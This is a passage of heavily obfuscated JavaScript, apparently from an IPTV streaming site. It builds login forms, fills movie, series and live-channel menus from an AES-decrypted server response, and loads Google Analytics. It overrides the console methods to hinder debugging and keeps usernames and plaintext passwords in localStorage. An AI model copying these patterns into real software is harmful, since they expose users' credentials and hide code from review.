O['toString']()['search'](i[EG(0x51c,0x4d0,0x463,0x546)])['toString']()[EQ(0x3e0,0x43c,0x4bd,0x439)+'r'](O)[EG(0x5b9,0x59f,0x542,0x5a8)](i[EG(0x580,0x508,0x5a0,0x546)]);});function ES(E,m,z,L){return E6(E-0xb3,L,E- -0x1bc,L-0x1ec);}i[ES(0x28d,0x2b1,0x286,0x368)](O);var X=(function(){function Ek(E,m,z,L){return EC(E-0x1b0,E,z-0x62,L-0x98);}function Es(E,m,z,L){return EC(E-0x4,L,m-0x6ad,L-0x18);}var J={'xsdfj':function(M,u){return i['JNpiU'](M,u);},'aSehX':i[Es(0x3fb,0x4bb,0x525,0x474)],'TryMo':i[Ek(-0xf9,-0xca,-0x102,-0x113)],'JNMzG':i['OGlIy'],'qAZgF':i[Es(0x5f2,0x537,0x507,0x555)],'rKUNi':Ek(-0x1ce,-0xdb,-0x16c,-0xec)+Es(0x60a,0x584,0x4fa,0x617)+'tion\x20Activ'+Ek(-0x22,-0x13b,-0x109,-0xed),'NPsRd':i[Es(0x495,0x556,0x570,0x5b5)],'LCrbb':i['KQebm'],'SWhzW':'activecode','hdwSG':i[Ek(-0x176,-0x1eb,-0x1a0,-0x173)],'VVdvV':i[Es(0x567,0x5bc,0x538,0x61d)],'PwKnW':i['byric'],'ulDLI':i[Es(0x464,0x47f,0x4a2,0x4cc)],'FHGxy':'Insert\x20IPT'+Ek(-0x46,-0x15c,-0xc7,-0x17e)+Ek(-0x1cc,-0x239,-0x1db,-0x288)+'ame\x20&\x20Pass'+'word.','vzCOe':i['mllpp'],'fycsN':i[Ek(-0x111,-0x1e0,-0x199,-0xeb)],'ktYvW':function(M,u){function Ej(E,m,z,L){return Es(E-0xa0,z- -0x4ec,z-0x7b,L);}return i[Ej(0x11,-0x2a,0x26,-0x74)](M,u);},'WRMCV':function(M,u){return i['DIMjN'](M,u);},'jHVIc':function(M,u){function EZ(E,m,z,L){return Es(E-0x114,z- -0x634,z-0x46,E);}return i[EZ(-0x22f,-0x172,-0x1fe,-0x194)](M,u);},'hNdzC':i[Es(0x398,0x439,0x37c,0x482)],'WXBic':Es(0x466,0x493,0x550,0x4c7)+'as\x20<b>','oZCRn':function(M,u){function Ew(E,m,z,L){return Es(E-0x126,z- -0x124,z-0x51,m);}return i[Ew(0x429,0x487,0x4ab,0x413)](M,u);},'IhbsK':i[Es(0x588,0x4cd,0x533,0x3e2)]},F=!![];return function(M,u){function EW(E,m,z,L){return Ek(m,m-0x9d,z-0x68a,L-0x94);}function EA(E,m,z,L){return Ek(m,m-0x1f2,L-0x113,L-0x2a);}var S={'KmzDF':function(R,I){function Ex(E,m,z,L){return p(m- -0x370,E);}return J[Ex(-0x177,-0x1df,-0x153,-0x211)](R,I);},'mNngh':function(R,I){return J['ktYvW'](R,I);},'QZQDO':function(R,I){function Eq(E,m,z,L){return p(m- -0x342,z);}return J[Eq(-0x99,-0x176,-0x1b0,-0x206)](R,I);},'ejPKn':function(R,I){return J['ktYvW'](R,I);},'hkWpn':function(R,I){function EU(E,m,z,L){return p(E-0x15a,m);}return J[EU(0x2b8,0x240,0x32a,0x28a)](R,I);},'vxiwW':J[EA(-0x11,0x28,-0x92,-0x3a)],'pyvmm':J[EW(0x601,0x664,0x58c,0x5f1)],'cdViT':EA(0x61,-0x8d,0x44,-0x2b),'xIGhS':EA(0x92,0xfb,0x31,0x5c)+EA(-0x2a,-0x9e,-0x38,0x7)+EA(-0x1b0,-0x15c,-0x99,-0xd4)+EA(-0x1aa,-0xca,-0x1d,-0xf9),'VOtZj':EW(0x3f7,0x498,0x48a,0x509)+'class=\x22use'+'r\x22><input\x20'+EA(-0x1d5,-0x16a,-0x116,-0xf7)+'\x22\x20name=\x22lo'+EA(-0x108,-0x27,-0x126,-0xc3)+'Expiry:\x20','vLLVO':EW(0x435,0x43f,0x48a,0x50d)+EA(0xe,-0xb1,-0xd0,-0x1e)+EA(-0x2a,0x10e,-0xac,0x33)+EW(0x4e1,0x41e,0x484,0x46c)+'lay_login_'+EA(0x99,0x28,0x59,0x48)+EW(0x5b4,0x62d,0x59b,0x661)+EA(-0xd1,-0x4a,-0x136,-0xf4)+EA(0x6e,-0x23,-0xe2,-0x20)+EA(0x2c,-0x20,0x40,-0x3e)+EW(0x5af,0x61d,0x604,0x6dd)+'ieldset>'};if(J[EA(-0xf6,-0x110,-0x68,-0xaa)](EW(0x47c,0x50b,0x549,0x5ff),J[EW(0x51e,0x3d5,0x47a,0x3de)])){if(J[EW(0x4f3,0x5c2,0x587,0x518)](a,J[EA(-0x13,-0x110,-0x165,-0xd5)])){var I=('1|6|0|3|5|'+EW(0x5c0,0x61b,0x5ce,0x684))['split']('|'),y=0x20c7*-0x1+-0x1e31+0x3ef8;while(!![]){switch(I[y++]){case'0':x[EA(0x110,0x9,0xdf,0x71)+EW(0x4c3,0x47c,0x514,0x5cd)](J[EW(0x69f,0x5b5,0x5c7,0x5a7)])['style'][EA(0x100,0xf3,-0x3d,0x3a)]=J[EW(0x526,0x534,0x5ff,0x524)];continue;case'1':l[EW(0x5ff,0x5d0,0x5e8,0x538)+EW(0x44b,0x4e0,0x514,0x447)](Z)[EA(-0xdd,-0x10f,-0x93,-0xc1)]['display']='none';continue;case'2':W[EA(0xa,-0x38,0x29,0x71)+'ById'](EA(-0x140,-0x7a,0x1c,-0xa7))['type']=J['qAZgF'];continue;case'3':q['getElement'+EW(0x51a,0x464,0x514,0x592)]('pwd')[EA(-0xeb,-0x12d,0x10,-0xce)]=U;continue;case'4':D[EA(0x25,0x145,-0xb,0x71)+'ById']('p1')[EA(0xc,0x18d,-0x32,0xa4)]=J[EW(0x502,0x3b4,0x45f,0x3c9)];continue;case'5':A[EW(0x58b,0x573,0x5e8,0x5cd)+EA(-0x14f,0x4c,-0x3f,-0x63)](J[EA(0xe9,0xd9,0x6d,0x9b)])[EW(0x5ae,0x5a9,0x5a1,0x4cc)+'r']=J[EA(0xb8,-0x25,0x13b,0x64)];continue;case'6':w[EW(0x69b,0x62a,0x5e8,0x69d)+EA(-0x101,-0x127,-0xd2,-0x63)](J[EW(0x52c,0x558,0x5e2,0x5fe)])[EA(-0x62,-0xdd,-0x192,-0xc1)][EA(0xf2,0x8f,0xf,0x3a)]=J['hdwSG'];continue;}break;}}else K[EW(0x51a,0x56e,0x5e8,0x55a)+EA(-0x141,0x82,-0x12e,-0x63)](t)[EW(0x4a6,0x598,0x4b6,0x569)][EA(0xda,0xe9,-0x15,0x3a)]=J[EA(-0x58,-0x3c,0x9e,0x88)],B[EW(0x679,0x59c,0x5e8,0x5d3)+EW(0x532,0x5c1,0x514,0x4fd)](J[EW(0x592,0x645,0x5e2,0x69b)])[EA(-0x138,-0x12a,-0xb3,-0xc1)][EA(0xef,0x46,0x67,0x3a)]=J['JNMzG'],Y[EA(-0x65,0xe8,-0x4,0x71)+EA(0x22,-0x117,0xe,-0x63)](J['TryMo'])[EW(0x3e2,0x557,0x4b6,0x4ca)][EW(0x61b,0x657,0x5b1,0x600)]=EW(0x552,0x3f9,0x4b9,0x59c),r['getElement'+EW(0x58a,0x492,0x514,0x4d5)](J[EA(0x2a,0x58,0x5a,-0x90)])[EW(0x4df,0x4b1,0x4a9,0x505)]='',E0[EA(0x11c,0x60,0xad,0x71)+EA(-0xec,-0xe3,-0xba,-0x63)](J['NPsRd'])[EA(-0x4c,-0xb9,0xa1,0x2a)+'r']=J['PwKnW'],E1[EW(0x5e9,0x6cc,0x5e8,0x677)+'ById'](J[EW(0x557,0x628,0x612,0x657)])['type']=J['ulDLI'],E2[EA(0xbf,0x39,0xce,0x71)+EW(0x552,0x5ac,0x514,0x55f)]('p1')['innerHTML']=J[EA(-0x1c8,-0x4c,-0x1d,-0x101)];}else{var C=F?function(){function Ec(E,m,z,L){return EA(E-0x5d,E,z-0x1b5,z-0x169);}function ED(E,m,z,L){return EW(E-0x71,m,z- -0x680,L-0x163);}if(J[ED(-0x1aa,-0x149,-0x1ee,-0x267)]!==J['fycsN']){if(u){var I=u[Ec(0x35,0x1fe,0x113,0x187)](M,arguments);return u=null,I;}}else V+=S['KmzDF'](S['KmzDF'](S[Ec(0x1ea,0x218,0x199,0x1c2)](S['mNngh'](S[Ec(0x1d7,0x19d,0x130,0xfd)](S[Ec(0x157,-0x6e,0x6d,0x35)](S['ejPKn'](S[Ec(0x38,0x10c,0x8f,-0x55)](S[Ec(0xaa,0x1da,0x163,0xa4)]+S[Ec(0x151,0xf5,0x180,0x247)],K),S[Ec(0x31,0xe3,0xc0,0x6a)])+(ED(-0x239,-0x1f3,-0x203,-0x2c0)+Ec(0x99,0x7d,0x63,0x7b)+ED(-0xff,-0xf1,-0x197,-0x240)+'gin?logout'+Ec(0xa3,0x84,0x159,0xbf)+ED(-0x13d,-0x14e,-0x14d,-0x7f)+ED(-0x1e2,-0xea,-0x12a,-0xe8)),ED(-0x1d4,-0x1b1,-0x1f6,-0x1b3)+Ec(0x112,0xc0,0xe4,0x8b)+'r\x22><input\x20'+ED(-0x16e,-0x231,-0x200,-0x281)+Ec(0x16d,0x215,0x171,0x161)+'g\x22\x20value=\x22'+Ec(-0x21,0x2b,0x5b,0x3d))+N,S[Ec(0x12e,0x1b6,0xd8,0x17)]),S[Ec(0x9d,0xf6,0x133,0x19e)])+o,S[Ec(0x8f,0x34,0xd8,0xb6)]),S[Ec(0xc4,0x112,0xfc,0x1c2)]),'</form>');}:function(){};return F=![],C;}};}()),v=i[EC(-0x124,-0x2a8,-0x1e9,-0x24b)](X,this,function(){function EB(E,m,z,L){return EC(E-0xe2,L,E-0x6e9,L-0x128);}function Et(E,m,z,L){return ES(L- -0x224,m-0x6f,z-0x1d4,z);}if(i[Et(0xc1,0x1bd,-0x12,0xd3)]!==i['ZvqEG']){var J;try{if(i[Et(0xe,-0x68,0x1d,0x5c)]!==i[EB(0x4ba,0x470,0x48f,0x45e)])i[Et(0xa9,0x164,0x97,0x17e)](X,i[EB(0x550,0x569,0x58f,0x586)])[Et(0xd9,-0x5a,0x12b,0x56)](i['hRyvK']);else{var F=Function(i['nuKfR'](EB(0x616,0x6a2,0x5c5,0x633)+EB(0x4a8,0x475,0x55e,0x3dd),i[EB(0x534,0x58a,0x616,0x448)])+');');J=i[EB(0x62e,0x58f,0x708,0x566)](F);}}catch(g){J=window;}var M=J[EB(0x4c8,0x43f,0x50c,0x50e)]=J[Et(0xa5,0x9e,0x128,0x6a)]||{},u=[i[Et(0x71,0x20b,0xa4,0x134)],i[EB(0x600,0x56f,0x612,0x5c9)],i[Et(0x1aa,0xef,0x1d5,0x177)],EB(0x4ad,0x3f2,0x4e3,0x402),i[EB(0x5ed,0x68e,0x537,0x64a)],i['IzPZB'],i[Et(0x18d,0x132,0x23,0xad)]];for(var S=0x29e*-0x3+0x475*0x7+-0x1759;i[EB(0x490,0x54b,0x43f,0x439)](S,u[Et(-0x2c,0xee,0xa5,0x11)]);S++){var C=i[Et(0x221,0x16f,0x247,0x15d)][Et(0x85,0x157,0x19c,0x170)]('|'),R=0x1e58+-0x89b*-0x3+-0x3829;while(!![]){switch(C[R++]){case'0':I[EB(0x60e,0x573,0x620,0x6f5)]=P[Et(0x19b,0x28d,0x275,0x1b0)][EB(0x605,0x536,0x638,0x649)](P);continue;case'1':var I=X[Et(0x17c,0x7a,-0x2f,0x98)+'r'][EB(0x610,0x587,0x5ee,0x5da)][Et(0x108,0x266,0xdb,0x1a7)](X);continue;case'2':I[EB(0x5e2,0x5b2,0x642,0x570)]=X['bind'](X);continue;case'3':var y=u[S];continue;case'4':M[y]=I;continue;case'5':var P=M[y]||I;continue;}break;}}}else{var Q=N?function(){function Eh(E,m,z,L){return EB(L- -0x722,m-0x2d,z-0x10c,E);}if(Q){var s=J[Eh(-0x257,-0x1c2,-0x1fd,-0x204)](F,arguments);return a=null,s;}}:function(){};return i=![],Q;}});i[EC(-0xf9,-0xd7,-0xdc,-0x10b)](v),(V[ES(0x3cf,0x356,0x32d,0x428)+ES(0x3e0,0x2fc,0x3cb,0x409)+'t']=a,V[a]=V[a]||function(){function Er(E,m,z,L){return ES(z- -0x125,m-0x104,z-0x16e,E);}(V[a]['q']=V[a]['q']||[])[Er(0x19b,0x222,0x27a,0x20a)](arguments);},V[a]['l']=(-0xb3f*0x3+-0x202e+0x20f6*0x2)*new Date(),Y=K['createElem'+EC(-0x1cd,-0x123,-0x18f,-0x18e)](N),l=K['getElement'+ES(0x2c9,0x2d2,0x228,0x2d3)](N)[-0x1*-0xf1b+0x12d1*-0x1+0x3b6],Y['async']=0x2424+0x7e4+-0x33*0xdd,Y[ES(0x2cb,0x329,0x23c,0x200)]=o,l['parentNode'][EC(-0x325,-0x256,-0x27f,-0x243)+'re'](Y,l));}(window,document,E6(0x4a1,0x5a6,0x4fc,0x536),E6(0x3ff,0x41e,0x3f8,0x359)+m0(0x53a,0x61f,0x4b5,0x5e0)+E6(0x400,0x42c,0x459,0x3f4)+'om/analyti'+E6(0x4fa,0x4b3,0x519,0x468),'ga'),ga(E6(0x53f,0x4f5,0x4ff,0x5dd),'UA-9232040'+m0(0x3f2,0x473,0x42f,0x3d7),m0(0x4a8,0x446,0x42d,0x4b9)),ga(E6(0x45a,0x4fe,0x534,0x4a7),E6(0x569,0x609,0x597,0x4bd))));function timeStampToDate(m){var z={};z['GYrzq']=function(a,Y){return a*Y;},z[m1(0x3,0x9c,0xc7,-0x2a)]=function(a,Y){return a+Y;},z[m2(0x208,0x252,0x220,0x22e)]=function(a,Y){return a+Y;},z[m1(0x2d4,0x204,0x269,0x18a)]=function(a,Y){return a+Y;},z['xlxGZ']=function(a,Y){return a+Y;};var L=z,V=new Date(L[m1(0x21f,0x23d,0x16a,0x16a)](m,-0x15bc+-0x1750*0x1+0x30f4));function m1(E,m,z,L){return E6(E-0x1e3,L,m- -0x34d,L-0x1e6);}var K=V[m2(0x3ee,0x46d,0x386,0x29c)]();function m2(E,m,z,L){return m0(z- -0x198,m-0x45,m,L-0x3);}var N=L[m1(0x136,0x9c,0x153,0xe2)](V[m2(0x1c7,0x289,0x24e,0x2d4)](),0x1*0x1f60+-0x167f+-0x8*0x11c),o=V['getFullYea'+'r']();return L[m2(0x2da,0x1a8,0x220,0x2b8)](L[m2(0x3c6,0x44a,0x36b,0x402)](L[m2(0x335,0x302,0x33f,0x350)](K+'-',N),'-'),o);}let source=m0(0x551,0x5c4,0x59c,0x598)+E6(0x4c8,0x3dd,0x413,0x4a2)+E6(0x4e7,0x401,0x443,0x41f)+'51';function m0(E,m,z,L){return p(E-0x296,z);}var E3={};E3[m0(0x4f3,0x49c,0x448,0x44f)+E6(0x3b2,0x4ed,0x441,0x37c)]=0x1,$[m0(0x3c2,0x412,0x359,0x347)]({'type':E6(0x4ee,0x5a9,0x4ea,0x56f),'url':'home','data':E3,'success':function(E){function m3(E,m,z,L){return m0(L- -0x309,m-0x176,E,L-0xf2);}var m={'RVntN':function(L,V){return L<V;},'QIrxc':m3(0x27f,0x2b3,0x13a,0x1cd)+'3','CkmHb':'log','lxSDM':m4(0x4e8,0x541,0x534,0x4bd),'aWxAU':'info','WMmoc':'error','VjWbC':m4(0x5bb,0x49a,0x530,0x4ff),'BnMaA':'table','OAhhO':'trace','vYMav':function(L,V){return L(V);},'kbZVI':function(L,V){return L+V;},'tVHpN':function(L,V){return L+V;},'uqVTJ':m3(0x2e1,0x2b0,0x18f,0x241)+'nction()\x20','UuoNy':'{}.constru'+'ctor(\x22retu'+m4(0x388,0x529,0x463,0x457)+'\x20)','plCDn':function(L){return L();},'mwfxB':m4(0x55c,0x669,0x591,0x5e8),'tpYsM':function(L,V){return L(V);},'jfqRM':function(L,V){return L+V;},'IgtfO':m4(0x48d,0x3c1,0x44f,0x3ca)+'d','QAmfC':m3(0x19f,0x1df,0x235,0x252)+m4(0x4b1,0x4a0,0x44c,0x4cf),'TYyks':'</a></li>','MVhPU':'.movies-ca'+m3(0x236,0x17a,0x108,0x1bf),'bVcuL':m4(0x596,0x543,0x561,0x483)+m4(0x4a7,0x536,0x4a6,0x564)+m4(0x3ef,0x4f6,0x4ca,0x5a5)+'-type-taxo'+'nomy\x20menu-'+m4(0x634,0x541,0x599,0x525)+m3(0x153,0xf9,0x275,0x1a2)+m3(0x12e,0x1cb,0x76,0xfe)+m3(0x1fa,0x1b1,0x90,0x150)+'ef=\x22movies'+m4(0x3fd,0x42f,0x3cc,0x3f0),'ADjkV':'.series-ca'+'tegories','Hgwvv':function(L,V){return L+V;},'TALCU':m3(0x14b,0x16a,0xd9,0xb5)+m4(0x476,0x573,0x4b4,0x46a)+m4(0x36f,0x474,0x44e,0x4e9),'LwzSk':function(L,V){return L+V;},'txFeI':m4(0x648,0x5f4,0x561,0x642)+'\x22menu-item'+'\x20menu-item'+m3(0x54,0x95,0xb5,0xb7)+'nomy\x20menu-'+m4(0x611,0x4f9,0x599,0x5f9)+m4(0x403,0x498,0x4e6,0x5be)+m4(0x43f,0x47f,0x442,0x529)+m3(0x19b,0x1ac,0xd8,0x150)+m4(0x444,0x3fc,0x4df,0x595)+'d=','LTqBi':m3(0x1f1,0xe0,0x17e,0x11c)+m4(0x44e,0x4ec,0x4fc,0x505)+m3(0x2d7,0x232,0x20e,0x226),'rjYtv':function(L,V){return L+V;},'CZpiN':function(L,V){return L+V;},'nzzga':m4(0x610,0x543,0x524,0x4cb)+'tegories-m'+'obile','kqtKy':function(L,V){return L+V;},'hgGZv':m4(0x572,0x589,0x561,0x579)+m3(0xf0,0x196,0x1fd,0x162)+m4(0x51a,0x49a,0x4ca,0x4de)+'-type-taxo'+m4(0x51a,0x3a1,0x46b,0x515)+m4(0x4e0,0x51c,0x599,0x5c3)+m4(0x588,0x440,0x4e6,0x48b)+m4(0x35d,0x4d4,0x442,0x41d)+m3(0x173,0xfc,0xfc,0x150)+m4(0x416,0x3d6,0x473,0x45b)+'?id=','GeFOO':function(L,V){return L===V;},'ENQlk':function(L,V){return L(V);},'qomyU':m3(0xfb,0x1a8,0x113,0x1a1),'yjdPL':m4(0x54b,0x3ab,0x45f,0x4ff),'LWbyI':'movies','JyglK':m3(0x24e,0x256,0x274,0x18d)};let z=CryptoJSAesJson['decrypt'](E,source);function m4(E,m,z,L){return m0(z-0x3b,m-0x78,E,L-0x22);}response=JSON[m3(0x242,0x2b0,0x210,0x242)](z);if(m[m3(0x258,0x1b8,0x23a,0x1e2)](response[m[m4(0x531,0x48a,0x49e,0x571)]],!![])){m['ENQlk'](alert,response[m[m3(0xe4,0xf8,0x13e,0x19d)]]);return;}else $[m3(0xa5,0x1d5,0x99,0x123)](response[m['yjdPL']],function(L,V){function m5(E,m,z,L){return m4(L,m-0x132,E- -0x440,L-0xd2);}function m6(E,m,z,L){return m4(E,m-0x23,m- -0x13a,L-0x1c6);}if(m[m5(0x8e,-0x27,0x138,0x170)]===m5(0xc2,0x19d,0x124,-0x1f)){var N='1|4|0|3|2'['split']('|'),o=0x162b+-0x3*0xcb3+0xfee;while(!![]){switch(N[o++]){case'0':var a=Y[m5(-0x9,-0xc6,0x0,-0x7c)]=Y[m6(0x262,0x2fd,0x3d4,0x231)]||{};continue;case'1':var Y;continue;case'2':for(var l=0x5af*-0x2+-0x1*-0xdf6+0x4*-0xa6;tpRQlR['RVntN'](l,J['length']);l++){var i=tpRQlR['QIrxc']['split']('|'),H=-0x1e9*0x11+-0x1878+0x38f1;while(!![]){switch(i[H++]){case'0':X[m5(0x111,0x170,0x188,0x1a6)]=F['bind'](f);continue;case'1':var O=a[v]||X;continue;case'2':X[m6(0x374,0x443,0x516,0x4c4)]=O[m5(0x13d,0xcb,0xc5,0x160)][m5(0x134,0x13e,0x59,0x1b0)](O);continue;case'3':a[v]=X;continue;case'4':var X=v[m5(0x25,-0x79,0x18,0x49)+'r'][m5(0x13f,0x1f4,0x1f7,0x15f)][m5(0x134,0xea,0x13e,0x21f)](J);continue;case'5':var v=J[l];continue;}break;}}continue;case'3':var J=[tpRQlR[m6(0x3e3,0x467,0x3e4,0x44c)],tpRQlR[m5(0x8f,0x113,0x11c,0x125)],tpRQlR[m5(0x157,0x1c1,0x152,0x219)],tpRQlR['WMmoc'],tpRQlR[m5(0x55,0x89,0xd4,0xa8)],tpRQlR['BnMaA'],tpRQlR['OAhhO']];continue;case'4':try{var F=tpRQlR[m6(0x419,0x3b8,0x462,0x2fd)](H,tpRQlR[m6(0x4c8,0x3e5,0x3f6,0x414)](tpRQlR[m6(0x3b9,0x37c,0x3ed,0x464)](tpRQlR[m6(0x303,0x3bc,0x312,0x369)],tpRQlR[m5(-0x36,-0x121,-0xa,0xa1)]),');'));Y=tpRQlR[m5(0x88,0x38,0xd0,0x8c)](F);}catch(f){Y=X;}continue;}break;}}else m[m6(0x318,0x321,0x326,0x303)]($,m5(-0x47,-0xc2,-0x107,-0x4d)+m5(-0x3e,0xa9,-0x47,-0xcd))['append'](m[m6(0x308,0x30d,0x3d6,0x34f)](m[m6(0x429,0x3e5,0x3ce,0x31d)](m6(0x417,0x427,0x3a1,0x505)+m6(0x365,0x36c,0x356,0x41f)+m6(0x329,0x390,0x3f1,0x3ec)+m5(-0x45,-0x1,-0xae,0x9e)+m5(0x2b,0x1e,0x103,0x70)+m5(0x159,0xdc,0x16e,0x1a1)+m6(0x36a,0x3ac,0x370,0x2d3)+'enu-item-4'+'503\x22><a\x20hr'+'ef=\x22live?i'+'d='+V[m['IgtfO']],'\x22>')+V[m['QAmfC']],m[m6(0x46b,0x3bd,0x3bc,0x392)]));}),$[m3(0x140,0x8a,0x1ac,0x123)](response[m['LWbyI']],function(L,V){function m7(E,m,z,L){return m3(z,m-0x6c,z-0x1ab,m-0x1cd);}function m8(E,m,z,L){return m4(E,m-0x127,z- -0x354,L-0xb);}m[m7(0x2bf,0x37b,0x303,0x45e)]($,m[m7(0x31a,0x363,0x420,0x3e0)])[m8(0x101,0xae,0xf7,0xe1)](m[m8(0xc3,0x15c,0xf3,0x25)](m[m8(0x129,0x1e6,0x1cb,0x195)](m[m7(0x417,0x402,0x4ad,0x3f6)],V[m8(0x19,0x18c,0xfb,0x152)+'d'])+'\x22>',V[m[m7(0x3f0,0x350,0x2a9,0x3e2)]])+m['TYyks']);}),$[m4(0x415,0x483,0x467,0x445)](response[m['JyglK']],function(L,V){function mE(E,m,z,L){return m4(m,m-0x2f,E- -0x225,L-0x1e5);}function m9(E,m,z,L){return m3(L,m-0x119,z-0x29,m- -0xa6);}m['tpYsM']($,m[m9(0x88,0x72,0x11,0x49)])[mE(0x226,0x1dc,0x2ac,0x16a)](m[m9(0xea,0x191,0xe0,0x148)](m[m9(0x1a9,0x135,0x1b8,0x143)](m9(0x21d,0x177,0x13f,0x15a)+m9(0x43,0xbc,0xf9,0x2d)+mE(0x2a5,0x2b8,0x1e1,0x2e1)+'-type-taxo'+m9(0x63,0x81,-0x5b,0x69)+m9(0x1cb,0x1af,0x1aa,0x22e)+mE(0x2c1,0x21f,0x1ef,0x241)+mE(0x21d,0x195,0x178,0x1fb)+m9(-0x1b,0xaa,0x11e,0x170)+'ef=\x22series'+m9(-0xb6,-0x1e,0x87,-0x6f),V[m[mE(0x1b3,0x12c,0x19e,0x275)]])+'\x22>'+V[m[mE(0x2a2,0x300,0x1fc,0x272)]],m[m9(0x78,0x10d,0x92,0x74)]));}),$[m4(0x506,0x46f,0x467,0x4f4)](response[m[m4(0x4ee,0x592,0x4b9,0x4fc)]],function(L,V){function mm(E,m,z,L){return m4(m,m-0x7b,L- -0x359,L-0x89);}function mz(E,m,z,L){return m3(E,m-0x31,z-0x1a8,m-0x192);}m[mm(0x49,0x192,0x1a8,0x102)]($,m[mm(-0x66,0x85,0xa8,0x86)])[mm(0x10b,0xa9,0x1a4,0xf2)](m['kbZVI'](m[mm(0x164,0x91,0x150,0xee)](m[mz(0x3e7,0x33e,0x3be,0x347)](m[mz(0x38b,0x35e,0x28c,0x426)]+V[m[mz(0x1f0,0x226,0x26b,0x300)]],'\x22>'),V[m[mm(0x21d,0xb8,0x15c,0x16e)]]),m[mz(0x2a0,0x345,0x2fc,0x40c)]));}),$['each'](response[m[m3(0x218,0xf5,0x12d,0x138)]],function(L,V){function mT(E,m,z,L){return m4(m,m-0x10a,E- -0x2c1,L-0x162);}function mL(E,m,z,L){return m4(E,m-0x38,m- -0x689,L-0x5f);}m[mL(-0x2b8,-0x22e,-0x237,-0x25c)]($,m[mT(0x10d,0x1ae,0x11f,0x99)])['append'](m['rjYtv'](m[mL(-0x99,-0x146,-0xdc,-0x6f)](m[mT(0x2b8,0x1f1,0x1ce,0x224)],V[m[mL(-0x2da,-0x2b1,-0x2cb,-0x36a)]])+'\x22>'+V[m[mT(0x206,0x1ea,0x2bd,0x1ad)]],'</a></li>'));}),$['each'](response[m['JyglK']],function(L,V){function mV(E,m,z,L){return m3(L,m-0x183,z-0xbe,z-0x2a2);}function mp(E,m,z,L){return m4(E,m-0x11f,z- -0x1b5,L-0x78);}m[mp(0x2cf,0x3d4,0x33d,0x32e)]($,m[mV(0x4c8,0x3a3,0x45b,0x490)])['append'](m[mV(0x534,0x47f,0x4d9,0x571)](m['kqtKy'](m[mV(0x31e,0x4c6,0x3ff,0x40c)]+V[m[mV(0x2d6,0x339,0x336,0x2b7)]],'\x22>')+V[m[mV(0x3b1,0x394,0x425,0x429)]],m['TYyks']));});}});var expdateuser=localStorage[E6(0x54e,0x457,0x4aa,0x499)]('expiry'),expireduser=localStorage['getItem']('expired'),username=localStorage[m0(0x45c,0x443,0x408,0x45f)](m0(0x4fd,0x52e,0x5a3,0x438)),password=localStorage[m0(0x45c,0x526,0x40b,0x3f5)](m0(0x3e9,0x3ea,0x368,0x3f4));function E6(E,m,z,L){return p(z-0x2e4,m);}var expdateuser=localStorage[m0(0x45c,0x50b,0x48f,0x542)](E6(0x48c,0x44c,0x4ef,0x529)),expireduser=localStorage[m0(0x45c,0x432,0x4e8,0x41c)](m0(0x507,0x4ee,0x528,0x570)),username=localStorage[E6(0x3d7,0x53f,0x4aa,0x3db)]('username'),password=localStorage[E6(0x591,0x52d,0x4aa,0x558)]('password'),html='';islogin==0x112*-0x19+0xa16+0x10ad?html+=E6(0x478,0x506,0x553,0x4e5)+'oginbox\x22><'+E6(0x442,0x4bd,0x4a6,0x42f)+E6(0x48b,0x509,0x452,0x402)+'s\x22></i></a'+'>'+('<h3>Login\x20'+'as\x20<b>')+username+'</b></h3>'+('<form\x20meth'+m0(0x3a2,0x36b,0x454,0x388)+E6(0x437,0x411,0x468,0x451)+'gin?logout'+m0(0x498,0x569,0x4b0,0x53e)+m0(0x464,0x53e,0x47f,0x550)+'n_user\x22>')+(m0(0x3bb,0x446,0x462,0x441)+E6(0x391,0x4e0,0x471,0x3c7)+E6(0x45b,0x533,0x4b7,0x4dd)+'type=\x22text'+m0(0x4b0,0x3d7,0x48e,0x56d)+m0(0x3e5,0x3de,0x461,0x40c)+E6(0x421,0x315,0x3e8,0x314))+loginuser+(E6(0x636,0x58c,0x552,0x4eb)+E6(0x515,0x5e0,0x4fd,0x490)+E6(0x4f7,0x39f,0x422,0x3d6)+m0(0x3af,0x40d,0x38f,0x429))+(m0(0x3bb,0x3b4,0x494,0x365)+E6(0x44b,0x444,0x471,0x4fe)+'r\x22><input\x20'+'type=\x22text'+E6(0x568,0x5e9,0x4fe,0x4e7)+E6(0x449,0x4a4,0x433,0x4fa)+'Expiry:\x20')+loginexpdate+('\x22\x20readonly'+E6(0x440,0x4be,0x4fd,0x4de)+m0(0x3d4,0x320,0x484,0x2f7)+E6(0x31e,0x4cc,0x3fd,0x402))+(m0(0x3bb,0x450,0x3b2,0x3fa)+E6(0x420,0x46d,0x4d8,0x56f)+E6(0x4c4,0x5e0,0x529,0x4c5)+E6(0x341,0x47b,0x403,0x44d)+'lay_login_'+'btn\x22\x20data-'+m0(0x4cc,0x557,0x521,0x52a)+m0(0x3b4,0x2ff,0x466,0x440)+'e=\x22submit\x22'+E6(0x49a,0x4b7,0x4b8,0x43c)+E6(0x553,0x5c9,0x583,0x560)+E6(0x4a3,0x3f8,0x4be,0x4ba))+E6(0x51d,0x50b,0x439,0x3e6):($(m0(0x506,0x5c6,0x54e,0x479))[m0(0x4c4,0x441,0x52f,0x55b)](E6(0x4a3,0x420,0x4c3,0x59b)),html+=m0(0x505,0x593,0x580,0x5b6)+E6(0x4ae,0x4dd,0x492,0x564)+m0(0x458,0x44d,0x426,0x451)+m0(0x404,0x4d9,0x47d,0x38d)+E6(0x5e2,0x536,0x545,0x492)+'>'+(m0(0x403,0x31d,0x39b,0x3c2)+m0(0x52e,0x46d,0x492,0x4bf)+E6(0x401,0x3a9,0x418,0x377)+'3>')+(m0(0x416,0x494,0x4db,0x35b)+E6(0x538,0x57d,0x586,0x56f)+m0(0x392,0x3d7,0x461,0x33c)+E6(0x43d,0x3f4,0x46d,0x4fd)+m0(0x443,0x500,0x493,0x4cc)+m0(0x409,0x42a,0x452,0x3b8)+m0(0x3bf,0x489,0x30e,0x48f))+(m0(0x3ae,0x2e1,0x46a,0x3e2)+'od=\x22post\x22\x20'+m0(0x41a,0x498,0x406,0x42c)+E6(0x622,0x5d0,0x5ab,0x522)+'ooplay_log'+m0(0x449,0x4bb,0x469,0x39a))+(m0(0x3bb,0x3c2,0x3f6,0x41c)+m0(0x423,0x3da,0x35f,0x454)+'r\x22><input\x20'+E6(0x49e,0x4e7,0x3ff,0x333)+'\x22\x20name=\x22lo'+E6(0x3bc,0x488,0x44e,0x424)+m0(0x524,0x57f,0x480,0x569)+m0(0x48b,0x4d3,0x51c,0x4b5)+m0(0x529,0x550,0x5c1,0x59b)+E6(0x489,0x53a,0x49e,0x500)+E6(0x43e,0x443,0x4f7,0x4a3)+m0(0x40f,0x4d9,0x369,0x4a